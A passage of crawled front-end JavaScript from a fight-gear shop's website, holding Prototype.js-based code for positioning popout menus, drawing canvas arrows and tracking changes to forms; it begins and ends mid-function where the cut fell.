					var extentBounds = new Bounds(menuBounds.bottom - yOffset, menuBounds.right - 5, menuBounds.bottom + arrowElement.getHeight() - yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
				else
				{
					var yOffset = Prototype.Browser.IE ? 2 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px 0px"});
				
					arrowBounds.moveRelative("top", handleBounds, "bottom", 0, yOffset);
					
					var extentBounds = new Bounds(menuBounds.top - arrowElement.getHeight() + yOffset, menuBounds.right - 5, menuBounds.top + yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
						
				arrowBounds.syncElement();
			}
			
			// -----------
			
			menu.setStyle({visibility:'visible'});
			
			// -------
		
			var ancestors = menu.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(ancestors[i] == this.root)
				{
					break;
				}
			
				if(ancestors[i].hasClassName('menuitem'))
				{
					ancestors[i].addClassName('hilite');
				}
			}
		}
	},
	
	hideMenus: function(element)
	{
		if(element)
		{
			var menus = element.select('.menu');
			
			for(var i = 0; i < menus.length; i++)
			{
				menus[i].style.display = 'none';
			}

			var menuItems = element.select('.menuitem');
			
			for(var i = 0; i < menuItems.length; i++)
			{
				menuItems[i].removeClassName('hilite');
			}
		}
	},
	
	getDepth: function(element)
	{
		var depth = element.hasClassName("menu") ? 0 : -1;
		
		while(element && element != this.root)
		{
			element = element.up('.menu');
		
			depth++;
		}
	
		return depth;
	}
});




--- FILE ---
content_type: application/x-javascript
request_url: https://www.highlandsfightgear.com/server/js/bounds.js?cache=1470679646000
body_size: 5795
content:
var Popout = Class.create(
{	
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			handle: null,
			toggle: true,
			showWhen: 'click',
			showDelay: 1000,
			hideWhen: null,
			activeClass: 'active',
			onActivate: null, // if onActivate returns true, showing will be delayed (i.e. Ajax request)
			onShow: null,
			onHide: null,
			fireChange: true
		};
		
		Object.extend(this.options, inOptions || {});
		
		this.overCount = 0;
		this.instance = 1;
		this.handle = $(this.options.handle);

		if(this.handle)
		{
			this.options.boundary = this.handle.ownerDocument;
			
			if(this.options.showWhen.indexOf('over') >= 0 || (this.options.hideWhen && this.options.hideWhen.indexOf('out') >= 0))
			{
				this.handle.on("mouseover", this.mouseover.bindAsEventListener(this));
				this.handle.on("mouseout", this.mouseout.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur,out";
				}
			}
			
			if(this.options.showWhen.indexOf('click') >= 0)
			{
				this.handle.on("mousedown", this.mousedown.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
			}
			
			if(this.options.showWhen.indexOf('focus') >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("focus", this.focus.bindAsEventListener(this));
				}

				var inputs = this.handle.select("input,textarea") || [];
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("focus", this.focus.bindAsEventListener(this));
				}
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
				
				this.options.toggle = false;
			}
			
			if(this.options.hideWhen.indexOf("blur") >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("blur", this.blur.bindAsEventListener(this));
				}

				var inputs = this.element.select("input,textarea").concat(this.handle.select("input,textarea") || []);
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("blur", this.blur.bindAsEventListener(this));
				}
			}
		}
		
		document.observe("behavior:resize", this.hide.bindAsEventListener(this));
		
		this.element.setStyle({display:"none"});
		this.element.show = this.show.bind(this);
		this.element.hide = this.hide.bind(this);
		
		this.document = this.element.ownerDocument;
	},
	
	mousedown: function(inEvent)
	{
		if(this.active)
		{
			var element = inEvent.element();

			if(element != this.element && !element.descendantOf(this.element))
			{
				if(this.options.hideWhen.indexOf("click") >= 0)
				{
					if(this.options.toggle || (element != this.handle && !element.descendantOf(this.handle)))
					{
						Event.stop(inEvent);
						
						this.hide();
		
						return;
					}
				}
			}
		
			if(!element.match("input,textarea"))
			{
				Event.stop(inEvent);
			}
		}
		else
		{
			//  doing the right click check here rather than at the top of this function allows
			//  right clicks to hide the popout if its active.
			if(this.options.showWhen.indexOf("click") >= 0 && (inEvent.button != 2 && !inEvent.ctrlKey))
			{
				this.activate.bind(this).defer();
			}
		}
	},
	
	mouseover: function(inEvent)
	{
		if(this.overCount == 0)
		{
			if(this.options.showWhen.indexOf("over") >= 0)
			{
				this.activateFunction = this.activate.bind(this).delay(this.options.showDelay / 1000);
			}
		}
		
		this.overCount++;
	},
	
	mouseout: function(inEvent)
	{
		this.overCount--;
		
		if(this.overCount <= 0)
		{
			this.overCount = 0;
			
			window.clearTimeout(this.activateFunction);

			if(this.options.hideWhen.indexOf("out") >= 0)
			{
				this.hide();
			}
		}
	},
	
	focus: function(inEvent)
	{
		if(this.options.showWhen.indexOf("focus") >= 0)
		{
			this.activate.bind(this).defer();
		}
	},
	
	blur: function(inEvent)
	{
		if(this.options.hideWhen.indexOf("blur") >= 0)
		{		
			this.checkFocus.bind(this).defer();
		}
	},
	
	checkFocus: function()
	{
		if(this.document.activeElement == this.handle || this.document.activeElement.descendantOf(this.element) || this.document.activeElement.descendantOf(this.handle))
		{
			return;
		}

		this.hide();
	},
	
	activate: function()
	{
		if(this.options.onActivate && !this.options.onActivate(this))
		{
			return;
		}
		
		this.show(this.instance);
	},
	
	show: function(inInstance)
	{
		if(!this.active && this.instance == inInstance)
		{
			this.active = true;
			
			this.element.setStyle({visibility:"hidden"});
			
			Position.panel(this.element, this.options);
			
			this.element.setStyle({visibility:"visible"});
			
			this.mousedownFunction = this.element.up("body").on("mousedown", this.mousedown.bindAsEventListener(this));
			
			var inputs = this.element.select("input,textarea");
			
			for(var i = 0; i < inputs.length; i++)
			{
				if(i == 0)
				{
					inputs[i].activate();
				}
				
				inputs[i].originalValue = inputs[i].value;
			}
	
			if(this.handle)
			{
				this.handle.addClassName(this.options.activeClass);
			}

			if(this.options.onShow)
			{
				this.options.onShow(this.handle);
			}
		}
	},
	
	hide: function()
	{
		if (!this.active)
			return;
		
		var inputs = this.element.select("input,textarea");
		
		for(var i = 0; i < inputs.length; i++)
		{
			if(inputs[i].originalValue != inputs[i].value)
			{
				if (this.options.fireChange)
				{
					Client.fire(inputs[i], "change");
				}
			}
		}
		
		this.instance++;
		
		this.element.setStyle({display:"none"});
		
		if(this.handle)
		{
			this.handle.removeClassName(this.options.activeClass);
		}
		
		if(this.mousedownFunction)
		{
			this.mousedownFunction.stop();
		}
		
		if(this.active)
		{
			if(this.options.onHide)
			{
				this.options.onHide(this.handle);
			}
			
			this.active = false;
		}
	}
});

var Bounds = Class.create(
{
	initialize: function()
	{
		if(arguments.length == 4)
		{	
			this.top = arguments[0];
			this.right = arguments[1];
			this.bottom = arguments[2];
			this.left = arguments[3];
		}
		else if(arguments.length == 1)
		{
			this.element = $(arguments[0]);
			
			this.update(true);
		}
	},

	clone: function()
	{
		return new Bounds(this.top, this.right, this.bottom, this.left);
	},

	update: function(inReset)
    {
		if(!this.element) return;

		if(this.element.viewport)
		{
			var offset = this.element.viewport.getScrollOffsets();
			var sizing = document.body.insert({top: "<div style='position:fixed; width:100%; height:100%'></div>"}).down();
		
			this.top        = offset.top;
			this.bottom     = offset.top + sizing.getHeight();
			this.left       = offset.left;
			this.right      = offset.left + sizing.getWidth();
			
			sizing.remove();
		}
		else if(this.element.cumulativeOffset)
		{
			if(inReset)
			{
				this.initialized = false;
				this.fixed = false;
				this.borderLeft = 0;
				this.borderTop = 0;
				this.ancestors = this.element.ancestors();
			}

			var offset      = this.element.cumulativeOffset();
			var position    = this.element.style.position || '';

			if(position != "fixed")
			{
				for(var i = 0; i < this.ancestors.length; i++)
				{
					if(this.ancestors[i] == this.element.ownerDocument.body)
					{
						break;
					}
					
					offset.left -= this.ancestors[i].scrollLeft || 0;
					offset.top  -= this.ancestors[i].scrollTop  || 0;

					if(!this.initialized)
					{
						position = this.ancestors[i].style.position || '';

						if(position != "static")
						{
							this.borderLeft += this.ancestors[i].measure("border-left");
							this.borderTop  += this.ancestors[i].measure("border-top");
						}

						if(position == "fixed")
						{
							this.fixed = true;
							
							break;
						}
					}
				}
			}

			if(position == "fixed")
			{
				var viewportOffset = this.element.ownerDocument.viewport.getScrollOffsets();

				offset.left += viewportOffset.left;
				offset.top  += viewportOffset.top;
				
				this.fixed = true;
			}

			this.top        = offset.top + this.borderTop;
			this.bottom     = this.top + this.element.measure("border-box-height");
			this.left       = offset.left + this.borderLeft;
			this.right      = this.left + this.element.measure("border-box-width");

			this.initialized = true;
		}
    },

	syncElement: function(inElement, inPositions)
	{
		var element = $(inElement) || this.element;

		if(!element)
		{
			return;
		}

		var left		= this.left;
		var top			= this.top;
		var width		= this.getWidth()  - (element.measure("border-box-width")  - element.measure("width")) ;
		var height		= this.getHeight() - (element.measure("border-box-height") - element.measure("height"));
		var position	= element.getStyle("position");
	
		if(position == "fixed")
		{
			var viewportOffset = element.ownerDocument.viewport.getScrollOffsets();

			left -= viewportOffset.left;
			top  -= viewportOffset.top;
		}
		else
		{
			if(position != "absolute")
			{
				element.setStyle({position: "relative"});
			}
			
			element.setStyle({left:"0px", top:"0px"});
			
			var elementBounds = new Bounds(element);
			
			left -= elementBounds.left;
			top -= elementBounds.top;
		}
		
		// -------
		
		var styles = {};
		
		if(!inPositions || inPositions.length == 0)
		{
			styles.left = left + "px";
			styles.top = top + "px";
			styles.width = width + "px";
			styles.height = height + "px";
		}
		else
		{
			if(inPositions.indexOf("left") >= 0)
			{
				styles.left = left + "px";
			}
			
			if(inPositions.indexOf("top") >= 0)
			{
				styles.top = top + "px";
			}
			
			if(inPositions.indexOf("width") >= 0)
			{
				styles.width = width + "px";
			}
			
			if(inPositions.indexOf("height") >= 0)
			{
				styles.bottom = height + "px";
			}
		}
		
		element.setStyle(styles);
	},

	getWidth: function()
	{
		return this.right - this.left;
	},

	setWidth: function(inWidth)
	{
		if(inWidth)
		{
			this.right = this.left + inWidth;
		}
	},

	getHeight: function()
	{
		return this.bottom - this.top;
	},

	setHeight: function(inHeight)
	{
		if(inHeight)
		{
			this.bottom = this.top + inHeight;
		}
	},

	moveBy: function(inDeltaX, inDeltaY)
	{
		this.top += inDeltaY;
		this.bottom += inDeltaY;
		this.left += inDeltaX;
		this.right += inDeltaX;

		return this;
	},

	moveTo: function(inX, inY)
	{
		var x = inX - this.left;
		var y = inY - this.top;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveWithin: function(inBounds)
	{
		var x = 0;
		var y = 0;

		if(this.left < inBounds.left)
		{
			x = inBounds.left - this.left;
		}
		else if(this.right > inBounds.right)
		{
			x = inBounds.right - this.right;
		}

		if(this.top < inBounds.top)
		{
			y = inBounds.top - this.top;
		}
		else if(this.bottom > inBounds.bottom)
		{
			y = inBounds.bottom - this.bottom;
		}

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveRelative: function(inLocation, inRelativeBounds, inRelativeLocation, inOffsetX, inOffsetY)
	{
		var position = this.getPosition(inLocation);

		var relataivePosition = inRelativeBounds.getPosition(inRelativeLocation, inOffsetX, inOffsetY);
		
		var x = relataivePosition.x - position.x;
		var y = relataivePosition.y - position.y;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveCentered: function(inOuterBounds, inOffsetX, inOffsetY)
	{
		var offsetX = .5;
		var offsetY = .5;

		if(inOffsetX != undefined)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			offsetY = inOffsetY;
		}

		var left = inOuterBounds.left + (inOuterBounds.getWidth() - this.getWidth()) * offsetX;
		var top = inOuterBounds.top + (inOuterBounds.getHeight() - this.getHeight()) * offsetY;

		return this.moveTo(left, top);
	},

	clip: function(inBounds)
	{
		if(this.top < inBounds.top) this.top = inBounds.top;
		if(this.bottom > inBounds.bottom) this.bottom = inBounds.bottom;
		if(this.left < inBounds. left) this. left = inBounds. left;
		if(this.right > inBounds.right) this. right = inBounds. right;
	},

	contains: function(inX, inY)
	{
		return(inX >= this.left && inX <= this.right && inY >= this.top && inY <= this.bottom);
	},

	overlaps: function(inBounds)
	{
		if(this.contains(inBounds.left, inBounds.top)) return true;
		if(inBounds.contains(this.left, this.top)) return true;

		if(this.contains(inBounds.right, inBounds.top)) return true;
		if(inBounds.contains(this.right, this.top)) return true;

		if(this.contains(inBounds.left, inBounds.bottom)) return true;
		if(inBounds.contains(this.left, this.bottom)) return true;

		if(this.contains(inBounds.right, inBounds.bottom)) return true;
		if(inBounds.contains(this.right, this.bottom)) return true;

		return false;
	},

	getMiddle: function()
	{
		return { x: (this.left + this.right) / 2, y: (this.top + this.bottom) / 2 };
	},

	getPosition: function(inLocation, inOffsetX, inOffsetY)
	{
		var position = this.getMiddle();

		if(inLocation.indexOf("top") >= 0) position.y = this.top;
		else if(inLocation.indexOf("bottom") >= 0) position.y = this.bottom;

		if(inLocation.indexOf("left") >= 0) position.x = this.left;
		else if(inLocation.indexOf("right") >= 0) position.x = this.right;

		if(inOffsetX != undefined)
		{
			position.x += inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			position.y += inOffsetY;
		}

		return position;
	},

	expand: function(inOffsetX, inOffsetY)
	{
		var offsetX = 0;
		var offsetY = 0;

		if(inOffsetX)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(!isNaN(inOffsetY))
		{
			offsetY = inOffsetY;
		}

		this.left -= offsetX;
		this.right += offsetX;

		this.top -= offsetY;
		this.bottom += offsetY;

		return this;
	},

	shrink: function(inOffsetX, inOffsetY)
	{
		return this.expand(-inOffsetX, -inOffsetY);
	},

	show: function()
	{
		if(!this.showElement)
		{
			this.showElement = new Element("div").setStyle({position:"absolute", backgroundColor:"yellow", opacity:0.25, zIndex:10000});
		
			document.body.insert({bottom: this.showElement});
		}

		this.showElement.setStyle({left: this.left + "px", top: this.top + "px", width: this.getWidth() + "px", height: this.getHeight() + "px" });
	}
});


var Synchronize = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			to: null,
			positions: null
		};
	
		Object.extend(this.options, inOptions);
		
		this.to = $(this.options.to);
		
		if(!this.to)
		{
			return;
		}

		// -------

		document.observe('behavior:resize', this.update.bindAsEventListener(this));
		
		this.update();
	},
	
	update: function()
	{
		if(this.to.getStyle("display") == "none")
		{
			return;
		}
		
		var ancestors = this.to.ancestors();
		
		for(var i = 0; i < ancestors.length; i++)
		{
			if(ancestors[i].getStyle("display") == "none")
			{
				return;
			}
		}
		
		if(!this.toBounds)
		{
			this.toBounds = new Bounds(this.to);
		}
		else
		{
			this.toBounds.update();
		}

		this.toBounds.syncElement(this.element, this.options.positions);
	}
});

var Scroller = Class.create(
{
	initialize: function(inElement, inPosition, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.position = Math.round(inPosition);
		
		this.options = {
			orientation: 'vertical',
			duration:500
		};
	
		Object.extend(this.options, inOptions);
		
		var increments = this.options.duration / 50;
		
		this.current = this.options.orientation == 'horizontal' ? inElement.scrollLeft : inElement.scrollTop;

		this.increment = (this.position - this.current) / increments;
	
		this.interval = setInterval(this.update.bind(this), 50);
	},
	
	update: function()
	{
		this.current += this.increment;

		if(this.options.orientation == 'horizontal')
		{
			this.element.scrollLeft = this.current;
		}
		else
		{
			this.element.scrollTop = this.current;
		}

		if(Math.round(this.current) == this.position)
		{
			clearInterval(this.interval);
			
			return;
		}
	}
});

function ScrollIntoView(inElement)
{
	var element = $(inElement);

	if(!element)
	{
		return;
	}

	var bounds = new Bounds(inElement);

	var ancestors = element.ancestors();

	for(var i = 0; i < ancestors.length; i++)
	{
		var height = ancestors[i].measure("height");

		if(ancestors[i].scrollHeight > height)
		{
			var ancestorBounds = new Bounds(ancestors[i] == document.body ? document.viewport : ancestors[i]);

			if(bounds.bottom > ancestorBounds.bottom || bounds.top < ancestorBounds.top)
			{
				var position = ancestors[i].scrollTop + (bounds.top - ancestorBounds.top) - (ancestorBounds.getHeight() - bounds.getHeight()) / 2;

				new Scroller(ancestors[i], position);
			}
			
			bounds = ancestorBounds;
		}
	}
};

var Position =
{
	panel:function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(!element)
		{
			return;
		}
		
		var options = {
			handle: null,
			xConstrain: null,
			yConstrain: null,
			direction: "top",
			align: "center",
			padding: 2,
			xOffset: 0,
			yOffset: 0,
			arrowSize: 0,
			arrowMargin: 5,
			arrowRatio: 0.8,
			boundary: document
		};
		
		Object.extend(options, inOptions || {});
		
		// ------------
		
		if(options.arrowRatio > 1)
		{
			options.arrowRatio = 1;
		}
		
		element.setStyle({display:"inline-block", position:"absolute", width:null, height:null});
		
		var handle = $(options.handle);
		var flipped = false;
		var elementBounds = new Bounds(element);
		var handleBounds = new Bounds(handle);
		var viewportBounds = new Bounds(options.boundary);
		
		if(options.xConstrain)
		{
			handleBounds.left = options.xConstrain - 1;
			handleBounds.right = options.xConstrain + 1;
		}
		
		if(options.yConstrain)
		{
			handleBounds.top = options.yConstrain - 1;
			handleBounds.bottom = options.yConstrain + 1;
		}
		
		if(Position.orientation(options.direction) == "horizontal" && elementBounds.getHeight() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getHeight() - 4) / 2 - options.arrowMargin);
		}
		
		if(Position.orientation(options.direction) == "vertical" && elementBounds.getWidth() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getWidth() - 4) / 2 - options.arrowMargin);
		}

		viewportBounds.shrink(5);
		
		elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));

		var adjustment = elementBounds.moveWithin(viewportBounds);
		
		if(Position.flip(options.direction, adjustment))
		{
			options.direction = Position.opposite(options.direction);

			elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));
		
			elementBounds.moveWithin(viewportBounds);
			
			flipped = true;
		}
		
		elementBounds.moveBy(options.xOffset, options.yOffset);
		
		elementBounds.syncElement();

		if(options.arrowSize > 0)
		{
			var arrow = element.down("canvas.arrow");
			
			if(!arrow)
			{
				arrow = new Element("canvas", {"class":"arrow"}).setStyle({position:"absolute", width:"1px", height:"1px"});
			
				element.insert({bottom: arrow});
			}
	
			var arrowBounds = new Bounds(arrow);
			var extentBounds = new Bounds();
			var arrowTheda = 0;
			var arrowOffsetX = 0;
			var arrowOffsetY = 0;
			var borderWidth = 0;
			var borderColor = "#000";

			if(options.direction == "top")
			{
				borderWidth = element.measure("border-bottom");
				borderColor = element.getStyle("border-bottom-color");
				
				arrowBounds.top = elementBounds.bottom - borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.bottom - borderWidth;
				extentBounds.bottom = elementBounds.bottom + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 0;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "bottom")
			{
				borderWidth = element.measure("border-top");
				borderColor = element.getStyle("border-top-color");
				
				arrowBounds.bottom = elementBounds.top + borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.top - options.arrowSize -  + options.arrowMargin;
				extentBounds.bottom = elementBounds.top + borderWidth;
				
				arrowTheda = Math.PI;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "left")
			{
				borderWidth = element.measure("border-right");
				borderColor = element.getStyle("border-right-color");
				
				arrowBounds.left = elementBounds.right - borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.right - borderWidth;
				extentBounds.right = elementBounds.right + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 3 * Math.PI / 2;
				arrowOffsetX = -options.arrowMargin;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
			}
			else if(options.direction == "right")
			{
				borderWidth = element.measure("border-left");
				borderColor = element.getStyle("border-left-color");
				
				arrowBounds.right = elementBounds.left + borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.left - options.arrowSize - options.arrowMargin;
				extentBounds.right = elementBounds.left + borderWidth;
				
				arrowTheda = Math.PI / 2;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			
			arrowBounds.moveRelative(options.direction, handleBounds, Position.opposite(options.direction), 0, 0);
			arrowBounds.moveWithin(extentBounds);
			arrowBounds.syncElement();
		
			var arrowContext = arrow.getContext('2d');
			var boxShadow = element.getStyle("box-shadow") || element.getStyle("-webkit-box-shadow") || element.getStyle("-moz-box-shadow");
			
			arrow.width = arrowBounds.getWidth();
			arrow.height = arrowBounds.getHeight();
			arrowContext.clearRect(0, 0, arrowBounds.getWidth(), arrowBounds.getHeight());
			arrowContext.translate(arrowOffsetX + options.arrowMargin, arrowOffsetY);
			arrowContext.rotate(arrowTheda);
			arrowContext.save();
			
			if(boxShadow)
			{
				var bracket = boxShadow.indexOf(")");
				var offsets = boxShadow.substring(bracket + 2).split(" ");
				
				arrowContext.shadowOffsetX = parseInt(offsets[0]);
				arrowContext.shadowOffsetY = parseInt(offsets[1]);
				arrowContext.shadowBlur    = parseInt(offsets[2]);
				arrowContext.shadowColor   = boxShadow.substring(0, bracket + 1);
			}
			
			arrowContext.fillStyle = element.getStyle("background-color");
			arrowContext.beginPath();
			arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.lineTo(-0.5, options.arrowSize);
			arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.closePath();
			arrowContext.fill();
			arrowContext.restore();
			
			if(borderWidth > 0)
			{
				arrowContext.save();
				arrowContext.lineWidth = borderWidth;
				arrowContext.strokeStyle = borderColor;
				arrowContext.beginPath();
				arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.lineTo(-0.5, options.arrowSize);
				arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.stroke();
				arrowContext.restore();
			}
		}

		return {direction:options.direction, flipped:flipped};
	},
	
	opposite: function(inPosition)
	{
		if(inPosition == "top") return "bottom";
		if(inPosition == "bottom") return "top";
		if(inPosition == "left") return "right";
		if(inPosition == "right") return "left";
		
		return inPosition; 
	},
	
	orientation: function(inPosition)
	{
		return (inPosition == "top" || inPosition == "bottom") ? "vertical" : "horizontal";
	},
	
	xAdjustment: function(inOptions)
	{
		if (inOptions.direction == "left") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "right") return (inOptions.padding + inOptions.arrowSize);
		
		return 0;
	},
	
	yAdjustment: function(inOptions)
	{	
		if (inOptions.direction == "top") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "bottom") return (inOptions.padding + inOptions.arrowSize);

		return 0;
	},
	
	flip: function(inPosition, inAdjustment)
	{
		if((inPosition == "top" || inPosition == "bottom") && inAdjustment.y != 0) return true;
		if((inPosition == "left" || inPosition == "right") && inAdjustment.x != 0) return true;
		
		return false;
	}
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.highlandsfightgear.com/server/js/form.js?cache=1470679646000
body_size: 3555
content:
Event.observe(window, "load", function()
{
	var forms = $$('form.changeable');

	for(var i = 0; i < forms.length; i++)
	{
		new Changable(forms[i]);
	}

	Forms.autoFocus();
});
	
// -----------

var Forms =
{
	changeables: new Hash(),
	
	callbacks: new Array(),
	
	initialize: function()
	{
		document.observe('keydown', this.keydown.bindAsEventListener(this));
    
		var test = document.createElement('input');
      
		this.placeholderSupported = 'placeholder' in test;
    
		this.autofocusSupported = 'autofocus' in test;
	},
	
	keydown: function(inEvent)
	{
		if(inEvent.keyCode == Event.KEY_RETURN)
		{
			var element = inEvent.element();

			if(element.up(".changeable"))
			{
				if(element.getAttribute("contenteditable"))
				{
					return;
				}
				else if(element.tagName.toLowerCase() == 'textarea')
				{
					return;
				}

				Event.stop(inEvent);
			}
		}
	},

	add: function(inChangable)
	{
		this.changeables.set(inChangable.form.identify(), inChangable);
	},
	
	get: function(inName)
	{
		this.changeables.get(inName);
	},
	
	addCallback: function(inAction)
	{
		this.callbacks.push(inAction);
	},

	supportsPlaceholder: function()
	{   
		return this.placeholderSupported;
	},
  
	supportsAutofocus: function()
	{
		this.autofocusSupported;
	},
  
	autoFocus: function()
	{
		if(this.autofocus)
		{
			this.autofocus.activate();
		}
	},
  
	setAutofocus: function(element)
	{
		if(!this.autofocus)
		{
			this.autofocus = element;
		}
	},
  
	submit: function()
	{
		var name;
	
		var hidden;
	
		for(var i = 0; i < arguments.length; i++)
		{
			if(Object.isString(arguments[i]))
			{
				name = arguments[i];
			}
			else
			{
				hidden = arguments[i];
			}
		}
		
		if(!name)
		{
			name = document.body.down(".changeable").identify();
		}
	  
		var changeable = this.changeables.get(name);
		
		if(changeable)
		{
			if(hidden)
			{
				var hiddens = new Hash(hidden);
				
				var keys = hiddens.keys();
				
				for(var i = 0; i < keys.length; i++)
				{
					var value = hiddens.get(keys[i]);
					
					if(!value && value != 0)
					{
						value = "true";
					}
				
					var hiddenElement = $(keys[i]);
          
					if(hiddenElement)
					{
						hiddenElement.value = value;
					}
					else
					{
						changeable.form.insert({bottom: "<input type='hidden' name='" + keys[i] + "' value='" + value + "'>"});
					}
				}
			}

			if(changeable.update())
			{
				changeable.form.submit();
			
				return true;
			}
		}
		
		return false;
	},
	
	submitUpdate: function(inHidden)
	{
		this.submit(null, inHidden);
	},
	
	submitDestination: function(destination, inHidden)
	{
		var sourceElement = $('source');
	
		if(destination == null || destination.length == 0)
		{
			destination = sourceElement.value;
		}
	
		if(destination.substring(destination.length - 1) == "_")
		{
			if(sourceElement)
			{
				var sourceParts = sourceElement.value.split("_");
			
				for(var i = 2; i < sourceParts.length; i++)
				{
					if(!destination.endsWith("_"))
					{
						destination += "_";
					}
					
					destination += sourceParts[i];
				}
			}
		}

		$('destination').value = destination;			

		this.submit(sourceElement.form.identify(), inHidden);
	},

	maxLength: function(element, inMaxLength)
	{
		if(element.value.length > inMaxLength)
		{
			element.value = element.value.substring(0, inMaxLength);
		}
	},
  
	clearLeaveMessage: function()
	{
		this.setLeaveMessage();  
	},
  
	setLeaveMessage: function(inMessage)
	{
		this.leaveMessage = inMessage;
  
		window.onbeforeunload = this.leaveMessage ? Forms.leave.bind(this) : null;
	},
  
	leave: function()
	{
		return this.leaveMessage;
	}
};

Forms.initialize();

// ---------

var Changable = Class.create(
{
	initialize: function(inElement)
	{
		this.form = $(inElement);
		
		this.checked = false;

		this.changed = new Element("input", {type:"hidden", name:(this.form.identify() + "_changed")});

		this.form.insert({bottom: this.changed});
		
		this.form.updateChanges = this.updateChanges.bind(this);
		
		this.form.resetChanges = this.resetChanges.bind(this);
		
		var elements = this.form.getElements();

		for(var i = 0; i < elements.length; i++)
		{
			if(elements[i].name.length > 0)
			{
				if(elements[i].present)
				{
					elements[i].present = elements[i].present.wrap(function(proceed)
					{ 
						if(this.hasClassName("empty"))
						{ 
							return false;
						}
						else
						{ 
							return proceed(); 
						} 
					}); 
				}
				
				if(elements[i].tagName == "TEXTAREA")
				{
					new TextArea(elements[i]);
				}
				
		        var placeholder = elements[i].getAttribute("placeholder");
		        
		        if(placeholder && !Forms.supportsPlaceholder())
		        {
		        	new AutoLabel(elements[i], placeholder);
		        }
						
				var autofocus = elements[i].getAttribute("autofocus");
				
				if(autofocus && !Forms.supportsAutofocus())
				{
					Forms.setAutofocus(elements[i]);
				}
				
				var required = elements[i].getAttribute("require");
				
				if(required == "true")
				{
					new Required(elements[i]);
				}
			}
		}
		
		this.resetChanges();

		this.form.observe('submit', this.update.bindAsEventListener(this));	
		
		Forms.add(this);
	},
	
	resetChanges: function()
	{
		this.original = new Hash();

		var elements = this.form.getElements();

		for(var i = 0; i < elements.length; i++)
		{
			if(elements[i].name.length > 0)
			{
				if(elements[i].hasClassName("empty"))
				{
					this.original.set(elements[i].name, "");
				}
				else
				{
					this.original.set(elements[i].name, elements[i].value);
				}
			}
		}
	},
	
	updateChanges: function()
	{
		var changedFields = [];
	    
		var elements = this.form.getElements();

		for(var i = 0; i < elements.length; i++)
		{
			if(elements[i].name.length > 0)
			{
				if(elements[i].type == 'select-one' || elements[i].type == 'select-multiple')
				{
					for(var j = 0; j < elements[i].options.length; j++)
					{
						if((elements[i].options[j].selected && !elements[i].options[j].defaultSelected) || (!elements[i].options[j].selected &&  elements[i].options[j].defaultSelected))
						{
							changedFields.push(elements[i].name);
			
							break;
						}
					}
				}
				else if(elements[i].type == 'checkbox' || elements[i].type == 'radio')
				{
